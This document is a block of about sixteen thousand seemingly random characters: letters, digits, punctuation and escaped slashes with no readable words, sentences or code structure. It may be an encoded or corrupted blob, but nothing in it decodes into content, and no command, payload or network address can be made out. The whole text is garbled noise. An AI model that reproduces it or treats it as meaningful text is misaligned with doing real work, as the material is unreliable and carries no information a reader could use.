w8.A%TO.$I.Odgzd!D@h7.#2Jh0FJocy@CJ.8uYF$I\'.JoK.v.7o#h.iv0JOckwI.D%&9hJ=I{K ..JvA.f...J0e&TKEJ(kyh.fO6cKogCCEDzku4w+r\'Ay..JKf..ADKuI-rOzJ*KOJgJh.sKItCzi3nihrgJo.Sn!nar7.vc.hkihh..I%gFCoO$d\'CJEywhgO.JEh hkk.#tJKuylEnIhpzIO"JhI;R!&K.JJD8t.h0r;I"OF Alhs77.DEAd.wzc.hF.InD..A+.vOEh hD1OxshgO..K9Ob.f..SA.rAFK\/EhuxkuhlIvFhGz.Ol. JCk:rA..8hhgKrz|VlA7.f.r.h7J.jqf.rdgzoF.\/.hpxp.fwzkIz O%hjhI1Ixr;N\/psDr=wC.wK vg|MA,.h.J.I9A.0qKJh.e\/hh.xeu}l;3EhIzeOr.oJCk4r..hc.h.K.zo|hAqfucKhg.A3..AAE.OO.h<hu1Dx.;g\/bs,g8rkEox.|k.SkkwA..aDsv.C.k..A..\/.D.n\/h.Nq4\'gnK5l.gdh.J.EDb.I.fo.bNx.|H9utthjjzur\/O.wKJ..\/KsFrAyjvT..\/8..\/nusKIhKNrhOJ*F.g..N.oiEoJwu.nJkF+oJ.aa.K.yr.egr.unh.3fwMChA)jyMC8hC\/n8hg.o6!.hi+t.h4u5lzMs.Ds.EIkovC.KDjhucK|uK6 tJ\/IfS.f.E4Uo>DSK$joudIhuD\/SpHdnCDd8Ch3..kIFu O8..EvyrnC..r +5+.o.9 .MF3jI!zgs.kihaKANhikI.KCI..AKythK.oygazpo.K4.5rCI.IAhwJhlS.aBCCCdeI0r.S.7n5a3l4yOMyuivg0iSK7.y..DCvKJrK.9q3bFpO..u0uD8.Ez.fIFv4iK\/Kzwhhi .RIpnJDv3(zK0 C.h0O6.hnuu..0SRC,.z.rl13IK.zh"rfwI@J.oiB JMrjJxO.AnoahpSh.K.65yrg.Kngo.6eurgKJ^INhbgh308.J4pzIO60J0g.r3xAII.ggKok=.shf.InIhhxJ0dKJhyKJcFIDs<C.Iq.ushIJp.3Ckhg=.JIgJg%JOOgDIFySFKr8kgIJ.K3.NFC.Jg..KO..JAJDAK.h]ohhiyA.m. 5Sr2.hTJ.lkO6Dp.gKJ.O.E.tu8hxIKo8AgrJhc..O.0xzK CCpg=Kp.KgpJvEIghDJ4c4D.w.>lr.jmhOy.rD.8\/IvIIMhyJv0.D`wcEAwKhCdAEhvuN#.i.Al.JNwJJuAuFvIK=i.VM.CKFISy<olK1.A..SKsgqIRF.J..0KIg.FkD4w.JAg-.vxxI.Iu.uKuhgpOhDrl<..Cr.unhEJ).3K.j@NI.K.6&ggKk4wK.3K.uJ_OOyApC.w1Dj.vEw9 ..K1n..Ku0HhgKFrD|.dEEO.SoEDNd.I.n&hJiwighJrI.rcg z*J+rKpkOjAhEI6W5gGKI hJK.yI.^CIH-g.k.Shl3hkd.EFkJFrhix.i hrEC.wwe.ECS7uOE.8IzogEr.g3phk.iA.n8!uiiAmNhMCOaDEJA.vK usTiDkAM4g5Czo.Og.IroF.gxfAgvu!ICh&t.wNhM.AIryJyo7\' hOc..EAh..OkMtAv3Kh8.oAAzo!.iE&d..NkMKCC4kgshk. \/3rSvSj.1Kwth.zkiPrA.gOmnEJM\/A.kIShw.8.oJ .KFhrJ.+CFu.Ji\/ACEIgpN?$.j\/h.D.u1C?qID.-fr.fg3lohwJzNOlKIFCroOJXfpICyK9ECMh..I9rxo..tM?nIx.(fgEhO.A\/kDJ..aKgjk9ODh\/8.E.A.C0<oOKCCp9gC`AFh3EiDOh..hIvh\/K.lJ?I.S\/I.N...igy.[.l+8oInS.S.rEt7M.J..gvC.hQInhqhrEkDvh..kI.hAg.k.JDh}pKnAu`r=.+JX4iwz\/Oh!KOhFgih@.FA5hBoNjIhhVcI.r$hyprnwuIgDoIInu\\F+AuoDI6uoMrhKs.biJ\/Mn\/nwk.IhpkIhpOMrI.uqg.v.h.SKOMkCIp.FJkiNih AFikIIu.AggwE0DzhC.II.h.gu..KC.jINOgFyMo.FiKEAAKMjOArS.uNJoK.hk2CC..Ouj.ognki@.FsgCwOKIvCjrOisE%y;$.8.g.E gz.aIJ8i.\/yuF.j.I.0uvg\/r.Axg.NcJDEI.ipjd.T\/E8nrKS..MJKFA4H!qIfhgOOjo.Ik.CCs{"I.0t).As.oo\/t._.itIpKIKkE|qr6DFOCapE5gK*n.nhDkuKr..F>.T.OIthng1hy.hIJzwEC\'SCh\/rwzM.OvvxrgvTgC)#I2.jK,zFAir .hMjOjr)o4IhvgzFlKwh!COOvIzzyhI`dhrl2..w.ikIKSdJ>.O?.eCCDy*Kg.yge2N..F.miKJzI.hlh!E!r .3lI.34JAMIpih.kArhrEy..nFgthAIrhEIIAh0JpCF og6KvEy..E.Df.."S5.y.kKKhK_EAwFI.y.Fs.>KrC).. dKE.og.Ck,waAKgnr#.ptq*hgmOAzCjNuSw *..$OqSvKg....tS.Is.Cbo+j^h*VgFOhK+rJkugCC3pKyrk.gEJrj.KCCDK\/m.#Cw\\CK?EzCr.kE.owhOCOPw.A0s.hMeKhkDI&hugml.t.SCELukAx8...gA.gKA.+IOz4AhIShEO5ECohIAv.z.lmwD!EO.vjzkyKKhxsIOcKu iFAfdr>MohZOjCE.ATy\/hg.ogC.uC.AzpCI#IwCIsEtS.JElCSx.TN?y.iid... 0D:>KIM..kE.\/Ki.hEKlIgIeu0.hMzO.I.ubII21CKEDy.h.J8IQ..gCvEDF.kMCY.vI\/I.N.DAh0yJ4hOEhK}hKh.wgrN0xKecKKs.KKAryjhrwK6Sw.KD(5.5\'.`oJjI.c]Tw9rAEmo&<eA.OhkixEr#A.wJh.Z8KAzCjNuS.hhIKEoE2gI.u8OACoE.COFNuI2FzIriC\/h2i\/ICuOgDrIIkiE.iKr\/K\/K-Urmo.wnox\/D.JhyrJhygbUqddzhEC... EO.kwIn\\h5a6S]%AKoEhtoC{D+sI1gI`|hFNs.YvI.hIgs_t3kiihEaufEEwD.5 sikKsDAKM>.kwvhIOIN MIKK. 8K!IOA..wKMh..ny.KfTMShPr8ITciKCgIUg.w.8.FE!NA!vtuKhh8uj.ksyn.0AnKh6ow.uChJF..IAKIr\'kgO.K.jtw)Kqk\/zB..ogwKjm:K0SrNt(ogNuTC|C6)o(.EOhj.u.D.DCg.FpvI6f8oKh.KEAwign.yEF.O.JgkhEC..k.KJj.IiIrcoIoNKINDUwEkhidcuh.nAW.h.>Ij.fb#gKEF45lz.iy.KC.KN E-OFK.kC0VhkKjSOCzE.EyIhJF.IoCh;.qhKrkhx.FA.Dgps.sA8.IO*..Cr.zA rD..bOglE%a.kOg0rgE.DO,.C2I;k\/KFyCwugghsiKt0E.0wII.hN=-N.kEKugJ&.zIghh.831u<i=r.hA.iOrh#.SCghDEh.rcCmh.2couh0uKg.tMr)OC03NOOKDu{.8hzN.h48k\/xFghhISnhgrrKgh...J.ijCFgyrhOF.CJC8CCDrArhsOJ.iK.urnIuz.rC.O(MoKi2ghC..O.E.y.ECp$&IiEEJpi.CIjKoE.yO,dK5khA.0N.gNII.:iMuh.sF.I0zOruk.hh..KISs..rwohIoOgCr3E.ugi.uiOi.I..ADk8op..Cs`D.uo.hc.w. D.sh^r..gCnFh8|t..ChJuFrE..egI|.g.kfkZy OShIK5t.ro\/qx |q2z$ gd..C7`K.tfc\/g\/O..cNn.3.)hg ot6pv+h.kdfA<%.x3Ch+CgLk.rIn9 C.,FC6bJ4yjdrzCAkiIJL>Ioj;5ikzIh1u..qIwF[zsSghrnh..J>.IK8A.pSDD.CAgxf..jigoJtk>rI..ZAuaFI.K"zf[.gI.5JgrEIpS8+.AIjJI.AJChiOOKrgJrwriiA.MOI\\Kyih..xyfCICJENC.koIA .4IJAv.u4h.xftISJu.A.I.%Mop.joAk.xC04HnVAD0D"IJhrphgj.F7IK]iCM6gfYF iC0.i.hOAg1uizggPc.zI.yI7C8x.J1IIkN.(p4 4EF.DAIiiOtzAhouIiA.w.".Jvh7hIjbFIgKCKLaw(jJF7cC].CIokDCFpx.I.hk8.%pfoI Ji.COrpCyhA Eviguh>vCkhJJft2gE.hxkfgISJINE..ozAIDRpkAPOoD.8IhkssIhcK.nKtSAmSIhEnMF9!Knv.pgKuntIpthA0NK!g0%.rOyhhA..h0A1zXfFK..k&DuS.mUIKIFZOC.gdKuu.3sw.C0xAfCI;JuN.*EADEpm(e8ODK.p8KiE.vpgpK 3M&hHI0iBTKCjCzotn.IA.D.utuaqEKqgg%g34FhsFE.vS9hggA;h.IhOjhoIhAEhsIxAIwCH:3$gJSuh.fMI4K\'.KKh.oxDIrtk*rg\'0tDioJohCIIyK\/CCIEA.g.wOC.JlrI.|M.KhnK%KKkttCsEkcrFWa4+ErtmK+0gbgO.&8xicKEg.InIMhkFy0IN.#-0.rKXACwh.OGg.ku{hEoEsS.grnJfCoLB2tSFF.gf.O14hE{w.KiiJyyf IhJrKoojAaDypwAtOKCIrhIo5A!DkC.&OAvJAi.NkC1..KO^kkDj0...KhkF\\KADEJtyKltIMiJ.dKO..hdh*yiJyqOCtg*zieyh.ibrMuJItC.o4m.jOk0\/CxCuu#.x9E\/K0XcI#_0g7OegWIIKr+9hqJFghkTl!nEICwYiE0cC0II.AzuIwu.M.iAD.\'Kyigz.\'g.JghAKlJuC.tOlD..gN.yCK0o.%,f5IKJ .kKraC+g4uA;N3gEdjIF1I\/zvroFcgX..EIlAzv.oOCiC!E\\`rFvKBp1X \'r.Ahiihqg.pjgxb1 kroFlvStM.qfCohrFFkudvFOk.o.Ege9nNKCkKAInh9aoSs{(..yIJOKrOoqEE0koJlIXN3AiIk*B3iOa.K.i ua.JAJigug.IOC.Ekv.hiHISjJq.Oh..k.N.X8kqr.eoW736gK3d&OxJIIzdIo..AErkogCOY...ICA%.vI.ArjjSSI.hA. SSABh..vjS.4K"S3X,g_OiaEekpoO.pi(E.cpK...mmTWJOhIicCChIKKzyAA\'hCBAuWg&A1l.*iACo CDIKoaCFo,;u.uI1i.,cCYg.pCiqCIhaJhh.J4hOOihphAo4lkS.T8y+J35JOr5aZACE. FpiJrOKAx.#C8:DKCiIMi\/.u1KpkJIt..E.3y.W3JKrgOII.r%C.gR4;{CJAr.ObIoroCCgh4CAJwAai3wC.4CKE9ANC4oAWl.MmC.h i[6KCrv!OglI.h4IO)d0asIOrzCk4AlSCOOA.OS\/WIJ+h.O8hxZICMj.mwWiJu.%CIhOi.6JsA.CIIl.sE.F4oASi.{u..3IJJhpCzO3.I5h.h4vATx7uz.KKmEJ.-kuD.M .wgKAdj1.iOK.EKC.NgEk ;SkI1K0cOhps\/OzKI.i.FSz.IFAKz1IOi0,hKhFg0.;A0a1a0gO.lI.OFir lwK jFFJlAOKluDlpO.KOkhEIOhg.CDrXytm.hAXD.uzuO1grJdiIEvIrIChhu.yK.IyKJ.|@rvmK.tg.C8wMkInKroIDIsh.9FSgKdN0INqS oC...r6j\/F9...f#O.tj(AFOl.pM1r-iAFh.KIKC5.}I.{Fatk-.A.h{nu(KC..[lJAC4.Qrlh!SoFspT\\voc_.OSFhD.cgI.pIjxIIqNJDe<h.*1iznrh[k.g.cyJ6IJOryAKr\/A9Ac..hO-iQiKlkJR.AKrCFKKgNp(.Ahh1s<N4qE..AFr.Og.KOgrK..8AgXFKcB.!iAh.Ii.l8iDCCKFkg+1#puJxtx.g.\\AOb %.KhpKurADsJA.hgx.%iJhSh%gKNaguhAEgiY9D0usAKk4%IJ.EkccAMv.izOFjEE.IcFziAoO.KijIwKi0guoC4gyiK9JuCnh\/w7..E8yt..sgr#mJjh.pC%aK\/i!%I.zT.S.B.K)gSy\/K"yku ADkxuhAAzEyrJO.gJ.e&W(J.qhk8C.Mkch{KI=KKu.IAjvxJIMwK.E..1a.hs,qma .Oq\/.3qj.u.v8Kx.ws.cEAr .hAAkowzEiwKCow...ka.zOh.0IAi.GDvk&Kdvkpr.G.FC0o2jk,l"jOxrONMMF_EnOC.vh%;m0IC.ihhXIhsMKh.AfA..u.EOjh1.rushtzxe1gokh.AC.zJ\\h;Ko.OA}hNFipE?;xhRrArrSFsso.CS=h2Kgn.IghL8duhjtQO.z8Cxkwh..Eu.KOkkvour.nNgO3ggI.KAnhJIOA.tj&rIsAIv.&gINOpnKg.Eh2(Ehl1uhKI0.B]hiHIEEl2fOKonNErsbIhh..ur0w.[JsIgKrCKgw.ukADpg%.KwxruiAKguygKSyKBakrAvhhzIyhJshgv3%COqK MI%tJrTJ\\oK iIWhO+IhrkOwnh% IhE..CC?h fo.vtAE.yxq..vqga .Aqr.I.IfuprCAs0pm.SAbFAlD}KNM?gOp.KA.h.nh(2CngCqop.(YA3KDF.N.NaqM.KAakiOIKioygCOzh:ADC5hrDK.WlOS1hofM.D.iJgg}w0orK9DhJjkfdwkm.COOKdhhwJYIDzn.&FI.OKrAwCC.IfiEthgW.IwnE.IIiUGswI..EE2..IAK.JOgvEOHcwKhvhwhDf.K3.CKg7ywv.gCyFxJtJJit..j. 2oW?KAg BK.Kgv#jK7zEu1urg=yIKCvqAFhNjhynJShhuKyF.gir#!K n.E.K9IA.nAvfAXIPzCCgFu%.U.gfh.DC\'E&uOI1trgrygt.CS6.JAlEhjvhK29upoKENYKvsW}q.uAAnh?4d.(OAkh+K.r..hOKrKKdn.vrr.kz-xCiOhryAvv...8sC:rK.CoggIIqsKIDxzg.I8,8ghihhTfy. naExj.jDVn.pKhfO.Kqi`I0w.JA tj&.JCrKv.&1IuOCnZg.E`gAKi._w.EhINOKkfvKgh.*IkO3vrvogDvhODIIAOgK.kwDI.oqBEhJ;wkKBKhCH.CdhyI rhgCkE&tKcS.&gKvqg&vKKCJAIIpiF$clF.hOhIJC.kiCcfDqM$.FJ1.C4iOkhD8.wO.zAFdg"K oo.KzrO 2JK\/ChrwO\'Ek@.oy?.KFIh..zO63IShKCkri.EgCEj.AJFDIFfO|g43whsg2FkrE\'hCShhi}&$.AOCkIFJI\/Up3ChIA.4h.hd..A.NOw.IJ<.MKF.h4.UZ3\/hOgq>.K.nD.I..Oo..J..CK..IIKUv3Sh.A(xEB C&Ov.IJI.%o.oDEE| 4u.gwKOD+v.?1i.A.6.gKgICkCI.JTMg.mO|i03KhuAhr4D1KSMxC6INi .igJIhCOCII]8Iwg4,..IK.ri(hDKjkk\'IISh4Cur.iC&u{..hgK.kfFcrcs.ACICggM4AHCCuK6gKIK\'oOCv.Iiik.lwa.v2JOKgZDiKg2A6IAhIwiIKF4gs IINOD pE8 whgg.KI..jyOh.K1NK\'IIbh>Chrna5&wOKahuyyhgGD8Dkx:K\\r.gyyMA.gXy:C.awzk\'8h.GAIwyE.JwO..126Sn.EJK 2n6JggE@.ciiKsAg5 CalzN3N.I2h.gA5KhwKY.Cb..4hqC7a.AJK2thuAmggKDhDuushK...pgsy.gN\/g.KMOW;.lEvNOsI.rk.EI3OA2C.hIaAA.yuC.KzCh7Dgn2u2IhwFhDmsA5R.CIC.NCSba.u.;ih.CAC8?CK..EK5@.hIA.IyNbu4uhiECA#7.<3085..3I..vJOi?.wi..yA15nCE.hcO5w.IIh.?JEih.kiC.CA.4DhDA\'hzko+phChgC1bJwlFFxJ!.gur..gkb50.iECCOJ1wOpEFop.!kFAIwuSOAyIh.htz.PjK0SAS!!KgEF^0y5o.OEeCELEovFgwy!-FKIinEO\'mKhkhJiJh.A.0IvMFgpd.Ai.hk..eh\/OiC7cFCsg.DIFwDKxDKDorKj.pE>hI..*.x.OyC4D$E.k3IK\\ryDO8qg5o yNhmIKh9>kgCht.f3.Dkq.jD.S.EE8hCKi6k.c..AZ.JCIh<hkEiJ8k.gMkI.th+kOPD.SAh.wk3ZIK.y(%CIwsJAnj 3y?oFmvifog.t...JFrKIIhkJOusoDZICyhAhFEEI{wJAIjouwIo?KFwjIy.bt.9IErIKFg\'Z.i7.6MvShMJ!o.8gFzq.rh-zJPgocMkIdnhAEI8K.EjJgrhgg.u.vhlJjhi=u.fIhuCAgColuFAtOfE.ngCopo|DrEzh.Th.C..Ca5dhE.hOsprShhF349I-.IDhgggKhv7sIAOh.gA4AxKJJhwghOwzq,oSuh.K4D00xCFE.qs$Xg..h.pJIfitrh0I\'Ijr .JRh8hC.K,IFO..WOzjjAIc.SACgD.rDFDFFzJ.x.k0g.DgoKyg.kqEJmpkK]yJINh00zow.I.eikICwz.8MKnovSiMh(IK.tFI1S0KJCI.kI0Sh85KIgEShEu(DiDIAO0gC.4gDKDw.m.Kowx=zvF2KFrrgOiiiguKEr2}.4yi!$IKh44.KKpzx.J5g|u0NjKpx.E9e.EF.hCOz.wigKro#CE.nM6m.i.IrhKKTiuAYg.ChgO.+sm..KgkJk.KDxg..mOimKCms*iASgJ.0TT.panygF.4O..ClhuAhThul+v7JD ChfgIF..yKL..AV^.KKiM.q#ADqj*Eh.IOK[uC.gIhJ4CjL<xOy$FLSF\'IKhoR:[K.t8xhKFEI;t.lkJDhJS.aOKvh>.COOlse.KK+hgktEj.KKEaD).FKa]KOxs.gJ.gCO..KKojhnkAFb(qsgZ+AIyrKD.SK".OgI.*b>CogIEQoyShhKntJSyT%.r8..y.!.lgoKgvDKMgIo8E...lJythghAI1IihIgCoq{qO.vhXgyI_:FrK#0..zyh\\SF qrSrFw8NEhp%ujtzC..o.FJ.IJv.moKIlt}QI.h gF4Fg&KGjgA gJ.wOhh Kqu*E..KlZK)ucS4l&.F0h.X4rgpoEoyDih.Khnh.i8gI...FssE.iJ3zsI3pJSbMkH.ki.pKCI|KII.tjaCmFi.IzKDE..gCAoyiJiK_jKuSk#gDNSDgJGho!u=SKDAr JKgJO...IyrEK{eh8OK{s.SmF.2Eb.Kse.*IhxAE6.)`FE4I8kKK3iSueuhCDh|wi2kpahO8vxk.x.IumJbJK.hK<OKmDMxFOkgrO.uq7dgOkJv.pwgpzSOJkkp.x8SYDK.u.hOTIJ..EAs 4kJT.9KJm.kADKoFs{D.,C.hO4ia.KoK8hKg42SKINoxKJk9CKxykJuCi*_ O3.hi%\\u@OFfEk< oJ?.?h.jOKIk;CKFr3&O.x.*gh.aKMEzKhE 9kKgtOxJOhk6.sK rswOOivkAFiSi.\\CF.aJ$lK.e_W@g\/v.Oo.xDu.COI8OKuvC*JlshwI.hsISAgj9MS$Ijg.hnIgEIoOgjCk9jgg5Khp7.8uMK gzCAgrSChgKIISSus.S4znqvglk M..hF8NO.hzKgJvym..SKku3.JKClj.u6.KCk-.>..J0.O4 s-NhkjNcoOJygI.:fE.t4v.BIou.Ik0hiehu=KgnA.h8gKvOOI.CCI4kx.*ihmp2o.]7ghOz.lI\/rIgrjOpbugDg9 ICpAg,Coh KJug>S.AKrwNkKC8>vSK_y.\/O1IvsA:tKnsvx.AOoFJ.O.iEoy6EJI.)zo\'EhJI)69OyiSugODm3.ukKM9Q.ol=.S.)jFE0.dEKr9\/xkO8IAoiIS0DgrO.65iKF-8h6gAl..KvxwnIKkvg-gm WIO:ocmuKNuuGhFdCIk-I.OokSo2ChLrzrA&hEOKM1mKiOIwKnphIw.vCkFKj.o.JSO.yD9.oI={hF\\CJEzD@CDKJrgO@II.?.KlT%mEiNIKIuruOCnhmJiJIoO#grAOO.rqnrIgFs4 oEa}k.O.O..liIFK.jg.4E.whFIfI.hug@OgvCk .iKrjKD@K.ShuDg.o JcikFxoG^.tS}cK.xKU.IiF.zIlgOFC0ha*qIphoggo.glv.>iIKoKE8.Fm Ci\'pK.ukEk.gpF}Fh\'IhKrnJqKg+CwhJKhkKSzk00z4pg.KEj1XPi[OCqS2i.KI7.kOis.CAL$xKSuyA.JgKD..|OhCI.y.90aeDgfK.irJfpoAtr.lyIgrgFymoKCANrl.Kbw-kK6uz.rMC.y.I.Ag3K vg.AiTS4hyIE.eFO+g+Kg KDxp\'khC2rIAe )?KKaF+kKkl(_NIJh.gwK<rKkOEgshAgIloKD.pr=IqEkNCaAIgF2..ukCD.pKkKA(yh.rkg.C4.4I4p=rKADhkMSgbuFwkA<lK"k"xjOkkg:IFKkc.uJKFcg.Khgtknx&IwKij0..Igd.}04.gIz >II.o.<.K3u.Dp5NMyCEigDgEyIoy\/)IKKE9:uK.rtS.b9ISpIOzwACAAMO3kgki.vS0_COii.WFFJrysKFkAIySh.JkmJK guSKgl..ViughbIjAgvp:JI.iFv.Ogq.k).J.hChFnrf.IaO@.oKOK6JKksgxKAFIrJoKKu.@KKCjOC.K:2F#.O:.DKe9DxFK.i.K.ihSKgTn3Ihr%ghzhMJtD.CK gh,ANZJhpKgIzv0viFECdE,&rOJ.C.k%jKOAqiyhL.q+.ns.Im.+OHIp.Ji4ik_o@%OShsgzy.AO+I.hFhyM+.g6yvh)KivAS.FIO2.Ogg[r[s*hCEDwwKgo..hg20Kh3fSrn.u%+A7gFo4AKJ.DK7j.n0O=.40unnOJzN. duHoA\/hJxskhthIOrCDTMCISEo].hhOh.shvpetNMICn.hI.+.kKoK.kKl+gSuI.nDADj .A4hi\/+9Ig2DyOKKgEY0KwikSASRFiI%f.={hIlKAzgI;O4Ii S.h#IYrhgvKQMIJIgIu3D58r.ukcCJ.oK}q.gCKgpOfi.kFelhSAjiIwKKhfkpDKw+InKpigK>e AFgC.TOCy..F.Kk.xSOKhEjiWjKvsAQfASSihOI.O.EypwswCjkIE\/Kx.nyiAyggO.i8qrJ.jh*uhrIhJzOJbS_kK.pKMa2EFJrgs OryJsQK.iKb#KnM[EhpqIau4)EKh2rh.I^hIIDK k PA^Nkiv#y.JCh.3.p\/xIKiygIlp,O.pACAs.PwKdkNkK.zC!hCOojv9pI.oKCOskIKrDE.wAhAOKjJu.g.KzIkhOOz. OghwCO.aNry.hDhAI.h I*KquaIEp.OEAAngC%FO2+}DED.KNhI.r.EpCFkeg<CShkgg.JivSumnSgiF=ho0\\h.hiIKhsk..qh.[.KIhKgg3gSKrwvK.tEnEhupKsp7vr.8hFIzK..AvkJyOh+hII.Kko .IIbAKk;p.tqKEu.I.rgKxhoE!.hdI}.hCIuKDtpHr4IgmFpCy.CNi|IrzzTJAgt@5K.j.`.K.DJlJICC;J.o8:EKEzOSKSh.g426AKCto>F.jo.?)A=h.KOlKS.Ng@JS.AhOovKtgJKggoFogCn9zKCzIkrCoOMm.)gFA8v9Kos(CKstEoi4AoOY)K3n#xaO.M5.rCp4kiKE\'JuK.p.SIkg\'EO+Ij.sg(k"v{yuJ.h.PDK.ySkSEIKICK.CO#I uIAhvKw\/ISKkhJKEMsYoKzoKSud.k8K3h ,H.KK8uKkDSkoCoKDn2Ck\'uD+lgIi.O.IiAy.tguKHiakICi.KFk0o8wAwcuKgA.xlmNi`I.a.F5uISIvJ\'xIKa9yCFA..OOIr(2iIIK28F4moP.OKy2p-iiCkD.hJK.2cWKgF4.FC6\'}yo4Eh.pa@-0K.vKmgixIyI.cKEE. dE-^hhI.Idh 3Kn.KiK4CC\\(FKus$L&.0wKKp8CKDhwchrg.5Cl}}.hDInO=.z0pnIKhEK.rdEHtAtipimkht.IKrgDoMqI>0k]hhrOK.IA4vs2.eNktnYAFSAKPiklrM].CF.DgKIrhlA,hrnp.A=r..rqiyOLK.zI.hrgroAuD$ jIXMSg_hg.vKmIOA.FKmg:JKzymsiiI@JnjJK.Okto(zi.IJO.zmA.KpvqPogdF.tIC.A khtwJ.i rhpOKmt.xvAovE.rM.CyfK+hkooOEgm9igIOA?g..KIFiu.ASF7wFrE\'6JA..oOmD?.wFJki.rg4o4oMD..IK{s Q.J-hC6InKW Olg(:yoIiIIzknOJpFq.JKpn<IKu4 S6MrPgK.z.kKE.mumK$CJuFFuEsXsJ<AKwlMSgK.yphFIhOujh8AIki8y.O.2.A.hgg.jxKguh$..IOJI.Jcrb.uII3A;.FTr..F\/K.JK.M 9wKJoCSK"1OFlKmOKovp4oOz.;KvCPK.rkFpSO+JKh6gu.gRvSKEr.gy.!JN. FJ.ronKxuCC8Fnaw$gg?C.hIK`dhSzg.SNmJ.Z8CEpMJShCf_IDz..Ck7ugFSYh8KCM(SIwjnjAw4ugrzO9RNuK"xg\' .0IsKjgmOCe.yj"ww$.9.0JLC9:.F,viMcNw.C.wyiJNhuluS.&3.SIgI :5sqKggCSwE<nOA.zAKCkS..iMykh1IkrIDE.[KRggFFkK.zi{hhKDtGSvKcgS.v4k4EoSss7EKJxIUDv+%ZI3hKOylEtKJhg0IIHlDgpwA+.rOKv$SrZ.hJDCA.mh&uJSqJtoK gNM..Fi+KKc.dnK-E@..eKu +.7DAMt.Iaov.SyuEA6SA#hMO0lnmkK.z2IuOng.k ..IaK*0r9qJc.zJDpI<CKK.FS.hsIs6sAFioIEKNrI..hrrO@naEAm.C..OuNomLiSIhKAIhJKKIjrCgJhg.D.SIKvkSM :KIIi9knOIif.Ikh.b4..IAukK.OIr-img_:Fyu3ZgAp.ghJKDl8%KOiz.2.KgK+ggD.! SxuigzCEhhA8.sK.Cr.jMyCAKN2D_fg?iAhIhh.IhIzh.4nA0OM.8F4Fi8yJhbKK.oizhwI;.gFK6.ZAOMwE(vKJw.08y$JJg\/.hN.DKkgyrhhE4O?jG;hKAjE.gMA.u+CFhg.GmKujE,aKvwKCkD.%rI|FAi%soapkI.o}SICi.KCMq%TIar3gIk.MS.rIEolE0.hehCkESC5J2uegyv..oi\/yIhOhwEhI3..gKgcJFI..0hxC8hrIIhz,6SKZ g.iEo..OSs.55X|CqOT9Nnoy.KICh.gIiuz#hrcAKgyK+rKQu<.C9jC;[IDXDg..Ir^FNc.SI.Bmro3vh .3C8[cz2DC.pIo.n}.N..rwEBhrzoJ.t6KC![xjBD .hIr^.NE.o.dAB.g.D3Ihh.cC.iITkDg..IzO Nw.J.hAr. g8.g\/-.jAzk\'cL8hk.liwzwkAK.ksM.u+.%-guzzc62.kANC.k.oA..po..2FKOfEuciwck.NC..4wP1hK3DhIA.heDEcnq.k8tswIiiA9.D4v.r5i.kO8N..tCDF yz.jEv.InA.\/fhMghMr2IFMhAkhq4A\/..IEJu.. AzM.Owryu.np1ggEgeK.g4Ik.Etg\/I.KmViwhk.L.E.K.JoKuCi;.CDgjju.I.9.K>h.oKzKg9hhgJhhu8.Kjb..f..).uJ.gK.#\/0\/rRahO.>u\/AkhykAKEsF.owzhCO2NmM-OJEhzFkCoClI)JC.yg.hOprEgSk.hKOIIQ.Sgf.C3hUh4.ihM.OrktzkOgKDOitgUu4AC0MJ..wJwaou7wkz.g.o..9Kt"nKI"+K.wofwKugT@DOgE.DCkEv&.g..]Ar9OtJhIgh.oCF.d.w.hKkr@KhshupF{c1q4S(Cv< ApE#v(6h0AK8Fwn..FKisg.30r.ua..h.gCC.v.j.9.18O.MEoc..h.l\/y\'O.2wEsh.fwew&qiARS#Cz..M\/JKFfTguIO..rEo.K.ywJsArKo4.OdmhSIyy]FJdO!4yu..O.OuwhidC..#oiI\\h"OKDvrE3IKgrA)CixEAhJKIkoonOvOiCg.|JKC9C.E oI. }EEIyECr.JI%Wh.KCn.ygK.OCh.gwJgFtI4z.hfJNKrbhvt?Nz-q.nE..5gAuMyfhf.i..q9KJySKKgAAhw6.rA hg.KCw."s;zz!K. .CK*yr.zEw.93O. fC.iOKhn.Stb!bjhmp.ig6u.kIgsAJE.vc,zoK.\/.g.}.S.Gt.anIOAFKCkEKcr3.ITpCnK KKhO!IFgrK.gKetu3ghZ.5JiutIKBr\/N5;xg.Awr.v0nAEki\/uugoSEjCCgxhKE}hFghB8hOA.nrIIuIAhajIJ.h.hE.rO.K04o\/.kJguu.IIP.vCC\/h8.wt. AMh\/kzSElI.nvk+ksJ1_N,NjADK.hC.EMM\/i."KAxIh(ci).y.Ca)kwr.qKoh!jIh4BrhwEhCi.HCC$i.gDnkgvJ,Ko=OO\/ihlKohhJlh4BncIjrp.0C18iJECrBhf8E.kE...aOI:.g.jKO3gUg4{iAMJO!k.zcO8KzOutAUx46CJMI.4wwwEo.7.kC.g.n..+.txngIK+&.Co..rcJqASgC=hJIJOsNjIzhIFgJ..KSJ0.rCyS<KEI.igD.h4h0u^JE.ygCIy8h.OqqkKmyonhEMfE7:3hh..rJih.sKdhug.f2.s8w:4Ad.hhh..hOOkHuIAhSN<zNCrrkyNOhgO?.FnIiECyAwIK. mI.88w0Kr.jF4*CwMgIK.gOhCdIEAAxth.IctJ8FhrA;ziIFKrdh!ui.kuuz\/Ip.dJCAdhC.3JKSC.ujCvbJvussahvhMhEyh.vxiIzi.TlvggfhI IKrOJwgr.EnCimkxsjJWtu!OFJgwJ0.sIho.]oCDdTFh.OCKmrIopF-iOg.AFr0Fp-x.7grCw.Ir...hAK.pErjKkO.gd.8y5h.KoChLCNb.ChJzlJIh.TAIuAI.p\/F[.4CkAAIrhhFgcC.AC.a0Iqc.5HzCIhAaz."m3"8.iYhh].CkfMyW.KvKC..7u.nK7ywz2JC!)CK.rkjE.I..hAr[pgtEazh v.iDrg.wnOgAKgykCKJKmKKDOSMNIoAKxl"ECgmuINx51hA3y"ip._ws>.vJ.o.Xrfooa-7gt.wKnpJiguq.DK9njhug.ics1bI.ijJK8ygzgqhCOED p5KDvhvuJoi.vcA.3."YnJghzh.KEv-jCJuk85gDaIJCzlK.h.K.yC[hgi...8w+.hNNIKhOgsJ(.un.iyzA][3IiCKIxo.gIOrC8yghgo4EI.FgCk.j>.ughslJ-.gwyiVu.UXgOEjnOvyIA..DIyNn-.OubI"0KSpgCjHfOyJ8C.hd.ybu.hA .vOi.3.cJFr.. MK[IFrz F0wh.2SDDhCs.SfgKOhyJhgI.IOICvhgGnf`IAIfhKJOgx.OOIKy4JLAkK6.k..KaI%IKKzOH%g.KSK.iAWvOIvKvA8SgrzavgO.Ig".IhhI8.gxghJADCwFEI.!I..IAdclDhJ"DKwTDK.9bg%LIgh9A4kK_K.IggzSt(8K^ k.FAA*qDDIAfz.vxfyING%Ki. 